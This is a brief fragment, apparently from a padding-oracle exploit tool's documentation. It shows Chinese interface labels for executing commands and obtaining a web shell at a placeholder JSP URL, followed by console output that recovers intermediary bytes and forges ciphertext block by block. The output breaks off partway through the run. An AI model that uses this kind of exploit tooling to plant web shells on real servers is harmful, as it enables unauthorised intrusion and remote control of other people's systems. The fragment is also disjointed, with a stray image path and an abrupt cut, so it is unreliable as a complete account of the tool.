 命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[+] Get cipherText: 01df51246e2eb781ff2b2cafb677646a
[*] Calulating block 67
[*] After RoundTask: 0b
[*] After RoundTask: ed0b
[*] After RoundTask: 38ed0b
[*] After RoundTask: 7738ed0b
[*] After RoundTask: e37738ed0b
[*] After RoundTask: 47e37738ed0b
[*] After RoundTask: b847e37738ed0b
[*] After RoundTask: eab847e37738ed0b
[*] After RoundTask: 18eab847e37738ed0b
[*] After RoundTask: 4718eab847e37738ed0b
[*] After RoundTask: 594718eab847e37738ed0b
[*] After RoundTask: 86594718eab847e37738ed0b
[*] After RoundTask: c586594718eab847e37738ed0b
[*] After RoundTask: 5dc586594718eab847e37738ed0b
[*] After RoundTask: a05dc586594718eab847e37738ed0b
[*] After RoundTask: 10a05dc586594718eab847e37738ed0b
[+] Get intermediary: 10a05dc586594718eab847e37738ed0b
[+] Get cipherText: 19a05dc597594618ebb847e372125a0b
[*] Calulating block 66